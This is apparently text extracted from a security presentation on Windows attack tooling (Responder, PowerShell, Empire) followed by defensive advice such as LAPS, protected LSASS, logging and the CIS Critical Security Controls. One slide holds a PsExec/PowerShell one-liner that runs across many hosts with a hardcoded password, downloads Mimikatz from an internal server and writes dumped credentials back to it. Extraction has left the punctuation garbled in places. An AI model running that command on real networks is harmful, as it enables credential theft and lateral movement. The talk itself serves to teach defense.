
Responder by Laurent Gaffie • @pythonresponder • Trustwave Spider. Labs • https: //github. com/Spider. Labs/Responder



runas. exe


Windows Power. Shell is an interactive object-oriented command environment with scripting language features that utilizes small programs called cmdlets to simplify configuration, administration, and management of heterogeneous environments in both standalone and networked typologies by utilizing standards-based remoting protocols.


• • • powershell. exe Built on. NET Framework Verb-Noun Tab Complete Alias Structured Data/Objects Syntax Highlighting (version 5) Released in 2006 on XP*/Vista/Server 2003. ps 1 Modules. psm 1 Integrated Scripting Environment (ISE)



Download Cradle






For. Each ($h in Get-Content C: hosts. txt){C: Ps. Exec. exe \$h -d -e -u ACMEbob -p P@$$word 1 -s cmd /c powershell -nop -command “& {IEX ((new-object net. webclient). downloadstring(‘\172. 16. 1. 205dataInvoke. Mimikatz. ps 1′)); Invoke-Mimikatz -Dump. Creds > \172. 16. 1. 205data%COMPUTERNAME%. txt}”}


questions?


Power. Shell Empire is a pure Power. Shell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run Power. Shell agents without needing powershell. exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.



Sensitive Data Image removed for distribution


• Strong Passwords • Password Database • Local Admin • Disable & Rename • Implement LAPS https: //support. microsoft. com/en-us/kb/3062591 • Credential Theft • Protected LSASS • Privileged Access Workstations (PAWS) • https: //technet. microsoft. com/en-us/library/mt 634654. aspx • Least Privilege • Logging • Powershell v 5 • http: //www. malwarearchaeology. com/log-md/ • Monitor & restrict egress

• Center for Internet Security (CIS) Critical Security Controls • https: //www. cisecurity. org/critical-controls. cfm CSC 1: Inventory of Authorized and Unauthorized Devices CSC 2: Inventory of Authorized and Unauthorized Software CSC 3: Secure Configurations for Hardware and Software on Mobile Devices, Laptops, Workstations, and Servers CSC 4: Continuous Vulnerability Assessment and Remediation CSC 5: Controlled Use of Administrative Privileges CSC 6: Maintenance, Monitoring, and Analysis of Audit Logs CSC 7: Email and Web Browser Protections CSC 8: Malware Defenses CSC 9: Limitation and Control of Network Ports, Protocols, and Services CSC 10: Data Recovery Capability CSC 11: Secure Configurations for Network Devices such as Firewalls, Routers, and Switches CSC 12: Boundary Defense CSC 13: Data Protection CSC 14: Controlled Access Based on the Need to Know CSC 15: Wireless Access Control CSC 16: Account Monitoring and Control CSC 17: Security Skills Assessment and Appropriate Training to Fill Gaps CSC 18: Application Software Security CSC 19: Incident Response and Management CSC 20: Penetration Tests and Red Team Exercises

How To Get Owned in 10 Easy Steps 1. Don’t patch anything 2. Don’t harden servers 3. Use default/weak passwords, in multiple places 4. Use shared accounts/passwords 5. Use poorly written applications 6. Allow unrestricted inbound traffic 7. Allow unrestricted outbound traffic 8. Use the highest possible privilege levels 9. Put everything on the Internet (bcuz YOLO!) 10. Assume everything is OK

Questions?